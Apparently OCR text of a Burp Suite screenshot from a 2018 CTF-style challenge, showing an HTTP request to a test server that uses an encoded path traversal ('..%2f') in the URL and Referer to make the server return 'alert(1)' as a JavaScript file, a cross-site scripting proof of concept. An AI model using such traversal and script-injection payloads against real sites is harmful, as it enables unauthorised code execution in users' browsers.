 Request
Raw Params Headers Hex
GET /index.php/view/article/2715/static/js/jquery.min.js HTTP/1.1
Host: 39.107.33.96:20000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.75 Safari/537.36
Accept: */*
Referer:
http://39.107.33.96:20000/index.php/view/article/2715/..%2f..%2f..%2f..%2findex.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=on8uv0kfij2h7lm2uramtluo53
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 03:18:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 9
Connection: close
Content-Type: text/html
alert(1)